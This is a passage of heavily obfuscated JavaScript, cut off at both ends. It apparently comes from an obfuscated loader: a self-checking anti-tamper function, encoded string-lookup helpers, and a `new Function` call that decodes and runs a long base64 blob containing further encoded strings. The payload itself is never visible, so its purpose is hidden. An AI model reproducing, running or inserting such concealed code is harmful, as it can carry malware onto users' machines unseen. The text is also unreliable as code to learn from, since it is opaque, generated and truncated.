c){if(f[t(0x1ca)](h['length'],d)&&function(j,k){var u=t,l={};l['NbWAJ']=u(0xa0),l['hlEkd']=function(p,q){return p!==q;},l['bOSdN']=function(p,q){return p===q;},l['khDHk']=function(p,q){return p===q;},l['SybwA']=function(p){return f['NdWXN'](p);};var m=l,n=g(this,function(){var v=u,p=m['hlEkd'](typeof window,'undefined')?window:typeof process===v(0x13f)&&m[v(0x10d)](typeof require,'function')&&m['khDHk'](typeof global,'object')?global:this,q=function(){var w=v,r=new p[(w(0x1e3))](m['NbWAJ']);return!r[w(0x9b)](n);};return m[v(0x1a7)](q);});n();for(var o=0x2;o<k[u(0x150)];o++){if(j[u(0x18e)](k[o][0x0])!==k[o][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x8634307f(_0x8634307e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDY2NjM5NThkPVsnV1BHVFdSL'+'2RMWGEnLCd2bW81ZFNrN0FTa3VqcScsJ3'+_0x8634307x(0xa5)+_0x8634307x(0x19d)+'J1c0OHJXUUpjVThvTycsJ2h1S0VEMFMnL'+'CdBTTNkTVhTOCcsJ3lMUHlXNEZjVVcnLC'+'dXT3kyQXZlSicsJ1c0SDFXUmhkVks4Jyw'+_0x8634307x(0xdf)+_0x8634307x(0x13d)+'zY1ZycsJ0J3dGRNbW9mV1BxJywnd1NrMl'+_0x8634307x(0x1f7)+_0x8634307x(0xcf)+_0x8634307x(0x1f4)+'VcnLCdXNXBjSjhrVHdKQycsJ3pDbzBXN3'+_0x8634307x(0x1d6)+'kVWdXRkZHJywnVzdhaFdPVmNMOG9MJywn'+'VzdQUFc3ZGRQR1cnLCdrMVBWZmJhJywnV'+_0x8634307x(0x1c6)+'dqcjBNQVNvaycsJ3VTb3BjYjNjT3EnLCd'+'XNEZjUEdQcnBxJywnc2ZWZEdyeXgnLCdX'+_0x8634307x(0x112)+'UhDJywnQlNrYnUxai8nLCdXNmxkUlo0QV'+'dPcScsJ3BKNGZ6bW9zJywnbVNvTVdSN2N'+'MYnUnLCdXNkZjSk0vY08zeScsJ1c3dGNV'+'Q2tqdkhDJywnV1BQelc3SGlXNzgnLCd1M'+'FgzVzZKY05HJywnV1FkZE84a1BFOGt3Jy'+_0x8634307x(0x175)+'rS0RXdScsJ2lzOFlCU283JywnV1JsZEpD'+'azh3OGtBJywneU1EWFc3SmNKRycsJ2RTb'+'2pwOGtCREcnLCdXNVZjUGV4Y0dXJywnRH'+_0x8634307x(0xa2)+('LCdveFpjU0lGY05hJywndVNrRlc1NHlXU'+'WknLCdXUm5vVzZIR1c3UycsJ0R1UmRHQ2'+'9OV1BtJywnV1JsY0l4MXFXUDAnLCdsdVp'+'kUlp0ZElXJywnVzZmU1c1WmRNV2knLCdX'+'NXBjSHVGZEhncScsJ3hDb1JXNlRQV1FHJ'+'ywndW1rZlc0amhXNXEnLCdXUHhjUHg5Nl'+'dQYScsJ1c2ZGNUZnBjUjhreicsJ2wybnZ'+_0x8634307x(0x97)+_0x8634307x(0x1f8)+'G84V1BkY1JkQycsJ1c3UmRSZlNyeHEnLC'+_0x8634307x(0xc4)+_0x8634307x(0xb2)+'ZE5xJywnV1FGZFJTby9FQ2taJywneVNrc'+'Vc0T1lXUXEnLCdXNlZjTGcvY1FTaysnLC'+'dXNVpjUU5GY1BOcScsJ2l4eGNVV3RjTWE'+'nLCd2SHBkUm1vRVc1RycsJ3JTazd3WUZk'+'S2EnLCdxU29RVzc1RVdPVycsJ1dSTmNPU'+'2tzd0hLJywnQUNrdlc0eklXNGEnLCdpQ2'+'80cG1rR0NXJywnZ0NvamZtb3dXNmUnLCd'+'XUkw1VzZQd1c1dScsJ1dRN2RKbW9meUNr'+_0x8634307x(0x159)+_0x8634307x(0x116)+'4nLCdXUHRjT21vUGo4b0knLCdXNlJjTWc'+_0x8634307x(0x198)+'ZElZL2RRYScsJ1dPOHRXNkpkSmFxJywnc'+_0x8634307x(0xfc)+_0x8634307x(0x133)+'OcmEnLCdlbW80V1E3Y09zTycsJ2plREdt'+'Q290JywnaEhkY1BOUmNWYScsJ2pmWmNRW'+'lJjTUcnLCduZzNkTUg3ZFBxJywnV1BaZE'+'w4a2RCU2sw')+(_0x8634307x(0x1df)+'W1raicsJ1c2VmNVd1JjUVNreScsJ1dRdG'+'NUOG9xVzRYNycsJ0NiN2RLOG9MVzZHJyw'+'nVzRKY1Jta0ZFcjQnLCdXTzVaend4Y1Rx'+'JywnV09sY1Jta2lXUmknLCdybW9iVzcxR'+'FdPRycsJ1dQbGNNOGtQQXFxJywnV1Jubl'+'c2MW1XNmknLCdCU2trVzZMdlc1ZScsJ1d'+'RbGNKQ29ubW1vcycsJ1c2L2RVZ1M5Rkcn'+'LCd0Q2tRVzRUclc1ZScsJ1dPYkhXNTVMV'+'zZHJywnV09yMlc0UHhXN2EnLCdkSk5kUj'+'hvU1c0ZScsJ2g4b2tibW9kVzR5Jywna3V'+'udGljSycsJ1dRNFhXNlpkVklPJywnRjhr'+'Q0NXVmRWYScsJ0JxZGROU2t5cnEnLCdXU'+'kZjTk1URFdPSycsJ0Fta2FXNkRkVzU4Jy'+_0x8634307x(0x19a)+'HJywnVzVHaFdQQmNQOG9uJywnb2ROZFJD'+_0x8634307x(0x1e9)+'G9Za21vaycsJ1dRT2ZXUWRkSnN1JywneU'+_0x8634307x(0x144)+'nVzYvY05nN2NKbWsyJywnV1B2TFc2alBX'+'NFMnLCdXUk5jSVNvc1c3OVAnLCdXUFhLV'+'zZMWlc3aScsJ1c1M2RTZE93V1JpJywnV0'+_0x8634307x(0x16d)+'nQ0NvV1c1akNXUEMnLCdGOGs5V1BtQXdx'+'JywnVzZoY1ZTa3h1SnEnLCdiZE5jTksvY'+'1FHJywnaGJwZEpTb1pXN2EnLCdXUlJjT2'+'1vbW5tb1QnLCdXUEpjSVNvWWNhJywnZHV'+'mSWljdScsJ2Rmck5qSXEnLCdXNnRjSzE3'+'Y0lDa1AnLCdXUFJjUm1rdldRaGNQYScsJ'+'1c3N2RJMjQ1QVcnLCdXUW43RmdaY0xHJy'+'wnV1BCY1VD')+('b3NXNno2JywnYjhvQ29tay9EVycsJ1dSa'+'GNRbW9VaDhveicsJ3hTb2ZXNVRRV1F1Jy'+_0x8634307x(0x1f1)+_0x8634307x(0xd2)+'azdESm0nLCdXUTRPcXZhdScsJ1c0QmRMb'+_0x8634307x(0xd1)+'dSRE5XNExSVzd1JywnVzZOZE1aNEJXUmU'+'nLCdXT3ZDemZsY1JxJywnVzZCZE4yQ1hC'+'YScsJ3QzcGNUbWtkV1JsZE1Db3dkOG8rV'+'09SY1NTa1JXNTgnLCdubW92ZThveFc1MC'+_0x8634307x(0xa3)+'4VzRoZFZzaScsJ1dSeGRPQ2t6RENrOCcs'+_0x8634307x(0x1ad)+_0x8634307x(0x1ff)+'csJ24wNXZqQ29QJywnVzZaZE9hNE1XT3k'+'nLCdtTEhFZUplJywnaXVPNHExSycsJ21t'+'b2llbWt5c3EnLCdXUGpjRjNoY0xxJywnZ'+_0x8634307x(0x152)+_0x8634307x(0x169)+'hJywnVzVOZEdidTZXUTQnLCdXNVpjUzhr'+'OWhTbzhXT1NNVzVCY09Tby9XT3BkT3EnL'+'CdXNEpjUmZWY1FTazcnLCdGckpkSFNrdn'+'lXJywnQlNvcmNJQmNHVycsJ1dRYTlXNTd'+_0x8634307x(0x12a)+'c2xta2N6VycsJ1dPL2RTOG81ejhrKycsJ'+'1c2aGRPQ2t4VzVaZEdhJywnVzYzZFNDa2'+'xXNEJkTlcnLCdXUC9kS21vOXg4b2MnLCd'+'qMnZEb2MwJywnVzZCY1MwWmNRTk8nLCdp'+'U29nV1BaY0hzVycsJ2pXeGNWTmhjUFcnL'+'CdXNVJkVG1rVVc0M2ROYScsJ25JaGRRbW'+'9SVzV1Jywn')+(_0x8634307x(0xd0)+'ScsJ1c3aGNUQ2taQUl1JywnQmZsZEtDb3'+'BXUEcnLCdqdVBJVzRlOCcsJ3lkRmRIU2t'+'0clcnLCdqaEg0VzRpeicsJ0NDa09XNWpn'+'VzVlJywnYldGY1AyUmNWcScsJ1c1SERXN'+'y9kS2R1JywnVzdyTlc3RmRUYmEnLCdXNH'+'hkSXgwaERHJywnblNvb1dSL2NLYUMnLCd'+'XUGhjS0NreENHeScsJ1dQaGNUOG9Uajhv'+'NicsJ3ZnUmRHOG9sV1FPJywnQThrQVc0d'+'VBXUjgnLCdDOG9VVzZyK1dRUycsJ1c2L2'+_0x8634307x(0xc9)+'nLCdkTVM0bzFTJywnVzR0ZE9iOGtXT1Mn'+'LCdtQ29SV1FWY1NZcScsJ1dQSmNWbW9Qb'+'FNvbicsJ1c0bWNXT3BjSG1vZycsJ1dSaG'+'NQOG9TVzdmZicsJ2JZM2RNU29xVzd1Jyw'+'nV1BKY1EzOVJXUVMnLCdsQ28rbkNrK0JX'+'JywnVzZWY0hHckloVycsJ2R1cjlhU29BJ'+'ywnV1FPWVc0aGRUY1cnLCd5SEZkVVNrL3'+'pxJywnV09GZFVTb2V2Q2tCJywnVzVKZEh'+_0x8634307x(0x135)+'V09tRlc3WmRKV3UnLCdXNkhLbzhrTVdSZ'+'ScsJ2gwS0VEZjgnLCdGWjdkTG1vZFc2OC'+_0x8634307x(0xcb)+'nVzROZEpzeVBXTzgnLCdXUUJjSG1vYmNT'+'b1onLCdXNktNV1JKY1VDbzcnLCdtdnhkT'+'HEnLCd2bWtIVzY1Mlc0NCcsJ0Jta2RFYk'+'pkSlcnLCd5ZXoyVzQ0Jywnc2Y3ZEdhYVM'+'nLCdXTzdjR21rMEJYMCcsJ1c0UmNMZlpk'+'RzJLJywnelNrOXExOTMnLCdldFJkSENvd'+'Vc2aScsJ1c3YkdXN05kTXJXJywnclNvSV'+'c3SGNXTzgn')+('LCdiS3hjTXJKY1RXJywnV1JIelc0ZlVXN'+'mEnLCdyU2tmV1BTTXpHJywnV09HNVc3Rm'+_0x8634307x(0x162)+'4b2hXNXUnLCdXN3hkSWdTUUZXJywnY3RG'+'Y0dlcGNWRycsJ2tLN2NHZHBjTXEnLCdXN'+_0x8634307x(0x110)+'RCY05aZmFicScsJ1dPV3NXT1pkUldXJyw'+'nVzdpRldRVmNNQ29UJywnRW1rRHF1Tycs'+'J1dQWmNSbWthRHM4JywnV1JoZEdTa1NCO'+'GsyJywnV1F4ZE5zdGRNWWxjTm1rdFc1eG'+'RVc3BkVGUwRCcsJ1dRL2NLbWtPRnRxJyw'+'nV1FXNldQQmRWWTQnLCd3U2t2VzZ2Z1c1'+_0x8634307x(0x113)+_0x8634307x(0x12e)+_0x8634307x(0x18f)+_0x8634307x(0xd3)+'emdydlc0QmNSRycsJ1dRS1F5TFNDJywnZ'+'kNvVVdPSmNMZEcnLCdXT2hjSFNrVVdQaG'+'NPYScsJ1dPRmNTOG9qVzRMSycsJ1dPVmN'+_0x8634307x(0x182)+'bW8zam1vN1c1UycsJ1c3SmRNTk9qdFcnL'+'CdXUmRjUnhMOFdQYScsJ3I4azNXUTRvRG'+'EnLCdXNkJkUW1rdFc3cGRSYScsJ1c2WmN'+'OcXZzbHEnLCdXNFZkT0NrVlc0L2RPVycs'+_0x8634307x(0xd8)+'mNOdEsnLCdtMTlTZXR5JywnV1FwZFA4az'+'ZCQ2t3JywnVzVGY0xOeGNVU2s4JywnVzZ'+_0x8634307x(0x125)+'J1c0L2NOWTEzaHEnLCdESmFtcjhvMWh1c'+'ScsJ28wREJXNzQ1JywnVzRoY0gzZGNVbW'+'tnJywnV1BS')+('ZE1ta2F6bWtWJywnamZLZWpnZScsJ1dSW'+'DhXN0hsVzRDJywnV1Fhb3ZnV1knLCdXN2'+'xjT0tGY094dScsJ2NJS3J5OG92JywnaDA'+'zZE5iN2RHcScsJ1c0QmNVRzFGaFcnLCdw'+'SHRjSGhSY1FHJywnVzVsY1VTa1J1SkMnL'+'CdrU2tGVzZ5VWZXJywnRmF4ZE1Da012cS'+'csJ0FTa1lXNkhOVzU0JywnejhrSFdPT05'+'4RycsJ2dtbzhXUmhjUldPJywnVzVWY1Zm'+'M2NVbWsyJywnV09tN3ZmYXMnLCdBU2sze'+'UczZFNXJywncHVqYWpTb2cnLCdXNzRpV0'+_0x8634307x(0x11c)+_0x8634307x(0xea)+_0x8634307x(0xb1)+'ywnbGg0anhlTycsJ25NTFBwbW9ZJywnVz'+'VWZE1ta3FXNHhkVHEnLCdXNURKVzZKZFJ'+'xOCcsJ2x2OTBpU29NJywnQm1rTUJ2NXgn'+_0x8634307x(0x13e)+'ScsJ1c2L2RRWk85V1JHJywnZThrT1c3T3'+'RocScsJ1c2aGNWMEpjTFNrLycsJ2RJVmN'+'LMEpjR2EnLCdicmVYQjhvbCcsJ0M4a29X'+_0x8634307x(0x146)+'HNKZExxJywnQWhSY1M4a0tXT0snLCd3bW'+'s0VzVxV1dRMCcsJ1c1aGRLOGtqVzdwZFJ'+'HJywnRVNrL3F3ZnYnLCdXNExwVzVCZFVy'+_0x8634307x(0x15b)+'2NXNTNkUkcnLCdXNjNjSHVCZExleScsJ2'+'NnNXNhaEMnLCdCdXhkUzhvQldSOCcsJ2R'+'ldVl1MTgnLCdFbW9BbFhOY1ZHJywnRWVY'+_0x8634307x(0x1de)+'ldPbkRjRycsJ1dQT1NXUTdkVGRxJywnV0'+'8wZFdRaGRL')+('SXEnLCdyQ2taVzZEalc0VycsJ3JTa0FXN'+'HlRV09DJywnVzRsY1Z1N2NOOGtXJywnbH'+'UxRlc1aUQnLCdCM1h0VzZ4Y05xJywnbE1'+'2WWlXQycsJ1c1L2RRQ2twVzdoZFBHJywn'+'ejhrcldPQ2x5YScsJ2gxUERhWmUnLCduS'+_0x8634307x(0x197)+'dGOGtNdlhSZE9xJywnVzdmSVc1ZGRMR08'+_0x8634307x(0x9d)+_0x8634307x(0x20b)+_0x8634307x(0x1ea)+_0x8634307x(0x1da)+'KJywnQ0Nrdlc2RE1XN3EnLCdEOG9ranNS'+'Y0tHJywncUNrdldPU0xDYScsJ2R0MHVBQ'+_0x8634307x(0x200)+'9JeVNrcycsJ1dSRDZXNWJnVzdXJywneHZ'+_0x8634307x(0xaf)+'aWJxJywnV1E4WXlNMCsnLCdXUU5jUENvW'+'Fc2REEnLCdXT2FRVzZ0ZFZxMCcsJ3VDb3'+'RsYi9jSXEnLCdzM2hjVG1rbFdSRmRNQ2t'+'RZFNvQldSSmNIQ2tuJywnVzY3Y0syaGRT'+_0x8634307x(0xc1)+'3FTb1JXUTAnLCdqbW9kbDhvUFc3UycsJ2'+_0x8634307x(0x1b1)+_0x8634307x(0x20d)+_0x8634307x(0xef)+'XEnLCd5cjNkS21rM3dXJywnZjhrNlc0aV'+'NncScsJ1dPWmRUOGtKeENrNycsJ3VNMWt'+'XN2hjUEcnLCdkQ29maUNrcENhJywnczhr'+'RVc3TFhXNDQnLCdXNmhkVWd1UUNHJywnb'+_0x8634307x(0xce)+'InLCd3U29x')+('VzZMSVdQeScsJ1dRdGRIOG9GRUNrWicsJ'+'1c3cGNQbWtmQXRLJywnVzQ4YldRWmNPbW'+_0x8634307x(0xe2)+'kR2EnLCdmMEhpVzdlOScsJ1c3YS9XUEJj'+'R1NvTycsJ1c0dGNVaEJjVjhrTycsJ1dSY'+'S9XN1ZkTVkwJywnV1JSY004b1dXNGpPJy'+'wncnIvZFY4a2R4YScsJ3JTa05GTHpCJyw'+'ndDhrVnZIVmRMcScsJ1dRYkdXNm54Vzc0'+'JywnV1FkY0xtb3BXNzF0JywnckNvRW9JZ'+'GNNRycsJ1dPNEpXT3BkTGJHJywnVzRsY1'+'BJSE9nRycsJ1c2UmNUQ2ttdmNTJywnQjF'+'MVVc0L2NRYScsJ1c3dGRMTjQ2RWEnLCdX'+_0x8634307x(0xc6)+'ywna1hHSHpDb0UnLCdubWswVzZ1bWVHJy'+'wnVzV4Y09Ta3BEczgnLCdXUDNjTjhvUWt'+_0x8634307x(0x14f)+'VzRld1dQUycsJ2ZoS2dqdjgnLCdXUTBFV'+'zUvZFVhVycsJ1dQbS9XUjdkU0pHJywnbV'+_0x8634307x(0x1dd)+'iQ1c2eGNNcScsJ0JNbkFXNkZjR0cnLCdX'+'NnRjTThrZXdaYScsJ2xNTzJsd1MnLCdXT'+'2RjR21rMURKUycsJ1dPcm1XN0x1VzVTJy'+_0x8634307x(0x1a5)+_0x8634307x(0x1e6)+'aGROcScsJ3h2MUNXNEZjUkcnLCdXUGRkS'+'ENrNnI4a3knLCdyOGtrVzZEa1c1VycsJ1'+'c0cGNHbWtNellTJywncjN0ZExHcXQnLCd'+'2M2RkUEpHaycsJ25ta05XNGVoZ0cnLCdX'+_0x8634307x(0x1fa)+'zVLQScsJ213UENibW91JywnVzRWZFZHUz'+'VXUHknLCdz')+('OGtEVzdQNlc3RycsJ1c1UmNUMFZjT21rW'+'ScsJ3Z1M2RSOG9vV1BPJywncnVsZE5zNF'+_0x8634307x(0x1c2)+'UVzZTJywnam1vZmRTb1JXNlMnLCd6U2tN'+'V1B1V3pHJywnVzZkY05aenFlRycsJ2Ftb'+_0x8634307x(0x1cf)+'JTb1ZicVJjS0cnLCdXUmhkTVNvY3FTa28'+'nLCdXUEZjTW1ra1dQL2NIcScsJ0R4SmRT'+'bW9FV1JPJywnb01mSHBHZScsJ1c3TmRNU'+'2s5VzdGZFVXJywnRFNrTVdSZUhCVycsJ1'+'dScGRIU284QThraCcsJ1c1eGNIdXhjVjF'+'1JywnekNrM3h3cmsnLCdpdWhjSGJaY0px'+_0x8634307x(0x1c9)+'E5ZRycsJ3hTa29XNGFLV1JTJywnVzY4UV'+_0x8634307x(0x155)+'ocGRLQ29sV09LJywnV1FPd0EzeXgnLCdX'+'UGxjSDhrb1dSbGNIYScsJ0NabGRObW8zV'+'zV5Jywna3VoY1RXWmNRcScsJ1c0QmRMbW'+'ttVzYvZFBxJywnZEdoZFRtb1NXN3knLCd'+_0x8634307x(0x1db)+'LCdFQ29nVzR6YldQUycsJ3UzUDJXNmxjU'+_0x8634307x(0x129)+'VXNTgnLCdXNXRjS1cxK2dHJywnY3dyU2p'+_0x8634307x(0x161)+'NVc0OXZXNWknLCdXUWlrVzZwZFFKOCcsJ'+'1c1V0xXT2RjTUNvRCcsJ0FnbGRNSUMyJy'+'wnVzZ4Y1A4a3p6dHUnLCdmWHVyd21vcSc'+_0x8634307x(0x204)+'eScsJ1dPUmNPOG92VzR6OCcsJ0RoUmRKO'+'G9XV1B1Jywnb3g3Y1NjN2NORycsJ1dRMG'+'l6ZVc1Jywn')+('b1NrUFc2NG1nVycsJ1dSdGNNU29NVzY5V'+_0x8634307x(0x18b)+_0x8634307x(0xfa)+'yWmNPcScsJ3M4aytXNEcwV1I0JywnVzRC'+_0x8634307x(0x14c)+'CdXT0pjUnhyNFdRNCcsJ3VDa0FXUU8yRV'+'cnLCdGbWtQdUl4ZEpHJywnVzZmdm1Tayt'+_0x8634307x(0x19e)+'U1MnLCdXN1ZjUGV4ZE9OOCcsJ3Rtb09vS'+'WhjSUcnLCdFY1ZkTFNvMFc3bScsJ1dSei'+'t6eGRjVEcnLCdEU2srV1BTR3lxJywnV1I'+'xRkV2TmNKRycsJ3BDb1ZrOGs0QVcnLCdp'+_0x8634307x(0x128)+_0x8634307x(0xc8)+'Iybm9XNGVaJywnV1BlQldSeGRLSHUnLCd'+_0x8634307x(0xb7)+'UUsnLCd4ZnRkTjhvRldSdScsJ1c0UmNVa'+'EpjTENrZCcsJ1dQdTdXNkZkVnM4JywnVz'+'ZaZFRkQ2pXUEsnLCdmTHRkTnNkZEpxJyw'+'nVzUzZEgwNHBDRycsJ0ZTa3FXUm1nRWEn'+'LCd1ZUpkVlNvV1dRRycsJ1c2SEJrU2tOV'+'1FPJywnZGZKZE1IdGRSYScsJ1c3WmRQQ2'+'tZVzVsZFRxJywnZjI1bG5Tb2wnLCdXTzd'+'jTXhqSFdQOCcsJ2RMUmNWcU5jUVcnLCdX'+'UmUxVzdWZEpyVycsJ3ZYUHBGYWhjSXdpZ'+_0x8634307x(0x10f)+'wnZ1hwY012bGNWVycsJ1dRaUFXNkJkVGN'+'1Jywnc01kZE5kMDgnLCdmSy9kTmMvZFFX'+'JywnVzdaY04yTmNNd20nLCdXNXFDV1BwY'+'1BTb2UnLCdiaDlPaDhvdicsJ0U4a0F2MU'+_0x8634307x(0x1d2))+('Y05Ta3lEc3knLCd6YnRkSzhvY1c2RycsJ'+'2FNTmNRbWsyV1Byelc3TmNKU2t5RVNvR1'+'dPRycsJ1dPNWRxMGRjTFcnLCdoWmxjTmd'+'0Y1NxJywnbVpsZFVtb1BXNm0nLCdpQ2tr'+'VzR5dmtXJywnVzZ2SmxDa0FXUE8nLCdXU'+'UJjTzhvcFc0cjYnLCdXT3RjSVNrNFdPbG'+'NMcScsJ0JodGRIY2FpJywnYmdsY1I4azh'+'XUGJDV1BOY0pTazNDbW9DV09WY1ZXJywn'+'Q0NrSldSZXdEVycsJ0ZYSmRPQ29YVzdPJ'+'ywnV1FWY0t4anBXUFcnLCdodHRkSW1vQV'+'c2cScsJ25Da3VXNTB6amEnLCdXNkJjS0x'+'OY0dDazInLCdCTC9kSFdhUycsJ1dQN2NL'+'OGtFc3JlJywnV1JsZElTb0l6bWs5JywnV'+'zR4ZEhTa3BXNUpkSVcnLCdGMkJkVW1vQ1'+'dPQycsJ3AwOGxlTWUnLCdEQ2tlVzRIMFc'+'0NCcsJ2JOQmNPWlZjU2EnLCdXUjdkTW1v'+_0x8634307x(0xa6)+_0x8634307x(0x190)+_0x8634307x(0x20f)+_0x8634307x(0x120)+'JywnV1JyTUFxJywnRFNrRFc3VEpXNHEnL'+'CdlYkdnQThvKycsJ25TbzNrQ2s2d3EnLC'+'dXUXhjTjhvUnBtb0onLCdXNHBjTHFQOHB'+'hJywnV1BoY09Ta3FXUnBjUGEnLCdXT3FX'+'c3dLaScsJ2gzcklwZHUnLCdiMlBaZUhxJ'+_0x8634307x(0x20c)+'cnLCdXUHhkUkNrcnpTa0YnLCdXT2I0Vzd'+'YTFc3MCcsJ1c2aGRTU2tHVzVkZFBXJywn'+'V092b1c2NU9XN1MnLCd2MXRkVmNHcCcsJ'+'3lDa09XNXEyV1BLJywncmNkZEk4b25XNm'+'UnLCdXUE9J')+('V1BCZFVySycsJ1dSdGNMOG94VzZyRicsJ'+'3pMVmRISnlSJywnbmdsZEphZGRVVycsJ0'+'ZTa0FGMWJkJywnV1BkY0lTb3FpbW9iJyw'+'nYUNvMFdQcGNUcUcnLCdrYU5jT01oY1ZX'+'Jywnd3QzZEc4a0J5RycsJ1dRdXB1dnlHJ'+_0x8634307x(0x212)+'EnLCdXUk5jSFNvSmRTb1MnLCdwbWtCVzd'+'hVmpxJywnbUxQOFc0cU8nLCdXNlJjTHZw'+'ZFFmdScsJ3lnN2RWOG9LV1FPJywnV1I1U'+'1c3cmFXN3UnLCdXNEJjTUtGY1J4ZScsJ0'+_0x8634307x(0x1a2)+'nLCdhOGt1VzVpMWZhJywnY21vcW04a2Z2'+_0x8634307x(0xc3)+_0x8634307x(0x207)+'csJ0VDa2V4YVJkS0cnLCdrZGxkTDhvclc'+'0QycsJ3NoVmRPU29HV09LJywnQXRSZEpD'+'a1BCRycsJ1dQZGNPU29zVzRqLycsJ1dRW'+'mRMU2tGRG1rVicsJ3VlM2RRWHViJywnVz'+'V0Y1UxSmNJQ2tzJywnZjN6WVc2V0UnLCd'+_0x8634307x(0xf3)+_0x8634307x(0x11a)+'ywnVzYvY05HZjBnRycsJ2h0TmNPMlpjVW'+'EnLCdkYnlKeW1vbCcsJ0JDay9XT0dIcnE'+'nLCdGTC9kTG1vS1dQTycsJ1c2bGNRZXhj'+'UkNrMicsJ3o4a1BXNmZqVzZhJywnVzRKY'+'05OWmNMQ2tEJywnV1BhTnUyODcnLCdXT0'+_0x8634307x(0x141)+_0x8634307x(0x1c8)+'LCduMmRkVWJKZFNXJywnbWVKZFZXRmRSY'+'ScsJ2xTb3hoU2treWEnLCdtdm5QVzdlci'+_0x8634307x(0x216))+('N0w0V1FPJywnVzVWY1NiejJpRycsJ0FiZ'+'GROQ2tsQ2EnLCdlRzdkTW1vZFc0eScsJ1'+'c2dGNLVzV1Z2EnLCd6Y3BkT1NrcUZHJyw'+'nV1AvZFFTb0pEbWtQJywnVzUvY1J4M2NU'+_0x8634307x(0x10c)+'Fl0Y1VhJywnVzViU1c1TmRMc1MnLCd3U2'+'tPcUlaZFRHJywnVzRCZFRDa2FXNHhkUkc'+'nLCdDbW94VzdEYVdRSycsJ1c2eGNQWWoy'+'cFcnLCdXN2RjUXh4ZEdOSycsJ1dQbGNRM'+_0x8634307x(0x1d7)+'JkVGVLVEZhJywnanVmeG1Db20nLCdmdXl'+'ZaDBPJywnVzVCY0d3SmNHOGt2JywnVzdl'+_0x8634307x(0x1d3)+_0x8634307x(0xec)+'cnLCdXNmxjUEhMdGhxJywnYlNvbmRta3B'+'zVycsJ1c2WmNIdjNkUnVpJywndVNrS1c0'+'YkhXNjgnLCdyY0JkTkNrNHJxJywnVzd4Y'+'014dGNHOGs2JywnRG1rTldSYVl3YScsJ2'+'J0NDR4OG8yJywnVzd4ZEoxYWpBRycsJ2U'+_0x8634307x(0x208)+'NkZjTXdsZEhLZScsJ1dSN2NRbWtBV094Y'+'1ZXJywnc21vT1c2TFdXUXUnLCdDaG5WVz'+'dOY09XJywnVzUzZEpyMEJXUUcnLCdFU2t'+'RVzZtWFdPOCcsJ244b3ZXT3hjVFdxJywn'+_0x8634307x(0x192)+'ScsJ0NDb3JXN3JQV09xJywnV1FaY0hDb0'+'tXNnJQJywnRVNvdHBHRmNHRycsJ1c1bGR'+'UMDBlRmEnLCdXUE9PV1BoZEt0RycsJ3VD'+_0x8634307x(0x153)+'1BwY0hTa1hDYjAnLCdCcVpkVDhrZXRhJy'+'wnV09CY0lD')+('bzhiOG94JywnZGdIc1c1VysnLCdXUDlNd'+_0x8634307x(0x1e8)+_0x8634307x(0x1b9)+'vTWZwVzZXTycsJ1dSeGNTOGtQdFhLJywn'+_0x8634307x(0xc0)+'2Jtb25vbW9tVzdPJywnVzZGY05odGNNM3'+'knLCdXT0NOV09oZEljVycsJ1dPNE9XUmx'+'kVnJhJywnVzZPL1dSbGNPQ29HJywnYm1v'+'Qm5Da1VyRycsJ1dPTmNQU282VzdMNCcsJ'+'29zaGNOZU5jUWEnLCdFOG8yVzVMc1dRSy'+'csJ1c1eGNQTU5jVXVPJywnV09WY1NTb1N'+'mU28wJywnZHJtZXRDb1UnLCdXUlNjV09k'+'ZFN0ZScsJ1dRSmNVQ29aVzdYZycsJ2Flb'+_0x8634307x(0xe0)+'I0Tlc1UmRMY3EnLCdXT0pjTENranZJYSc'+'sJ1dRSmNTTHJtV1I0JywncDFsZElXM2RW'+'RycsJ2lLaVRwMGknLCdXN05jTHZwY1JDa'+_0x8634307x(0x1f6)+_0x8634307x(0x1b3)+'wVzZEOFc3SycsJ1dSbnR1aHBjVVcnLCdX'+'NXRkSTFlakJxJywnV1AwNlc3RmRWc20nL'+'Cd0Q2tZVzVleVdRZScsJ25IT2NGU29xJy'+_0x8634307x(0x158)+'nLCdybWtVVzd1dVdRSycsJ2dTa2lXNDg4'+_0x8634307x(0x1a8)+_0x8634307x(0x1e5)+'EnLCdFU2tlQmQ3ZE1XJywnRG1vUmxhSmN'+'HRycsJ1c3ZGNTMlpjSThrcycsJ1dSaGRK'+'OG9WdkNrRicsJ1dSbGRQY05kUlNvcWJta'+'zVXNDdjS21va1c3WGxXT0cnLCdEQ29DbE'+'gzY0dXJywn')+(_0x8634307x(0x183)+'2toV1B5WHVhJywnV1JUOVc1dlFXN0MnLC'+'dXTy9jS21rRnNzOCcsJ3JIUmRWQ2t1d3E'+'nLCd3c2hkR0Nvdlc2NCcsJ1c2dGRRbWsv'+'VzVoZE5HJywnVzRKY1VXUEVocScsJ2VMN'+_0x8634307x(0x1fe)+_0x8634307x(0x1ce)+'sJ1c2TytXUVpjSjhvWCcsJ0M4a0JXNldZ'+'V1JXJywnVzRYOWpta2FXUUMnLCdXNWRjT'+'ndSY0xTa3YnLCd3U2trdlhkZFJxJywncG'+'1vd2xta0RyVycsJ25JN2RTbW90VzdpJyw'+'naGJkZElTb0pXNjAnLCdkbW9ycFNvSUNX'+_0x8634307x(0x9f)+'GI0JywnYVNveWRTb0xXNzAnLCd3bW9VVz'+_0x8634307x(0x106)+'wJywncGZHeXVoOCcsJ0FTb1JsczNjTUcn'+'LCdXT0NZdU1XNycsJ3Ztb2RBQ2tXblcnL'+'CdlOG9QbUNrT3JXJywnZlkzZE9Db0NXNn'+'UnLCdzR0JkR0NrREVHJywnV1FiNlc3MVl'+'XNm0nLCdoM3JBYW1vYicsJ0NLOVJXNlJj'+'UFcnLCdXT2xkUENvUnNhJywncThrblc3V'+'3JXT1MnLCdsQ2t3VzRtZm5hJywnZE0zY0'+'9HL2NLYScsJ1c0ZnJrQ2tTV1JlJywnV09'+'GZFZtb09GbWt5JywnV1JPR1dSL2RVcmEn'+'LCdqSGlyczhvZicsJ1c2L2NMaGxkVHVLJ'+'ywnQVNrclc0NUJXNlcnLCdXT3FXdGc0ei'+_0x8634307x(0xa8)+_0x8634307x(0xab)+'Y1ZxJywndzhrbnVIVmRHYScsJ29OcjBnY'+'3UnLCdpZ25TbzhvaycsJ1c1bkRXNmRjSX'+'ZuNVdSektX')+('NmxkVm1vV1dSbkQnLCdpOG92ajhvYlc2N'+_0x8634307x(0xff)+_0x8634307x(0x139)+'jUFcnLCdXNXhjUmhaY05nbScsJ1c1dUpX'+'UFJjVUNvaScsJ2J0aWJ5Q28yJywneENrW'+'Vc1ZXRXUXUnLCdXUmxjUkNraVdQRm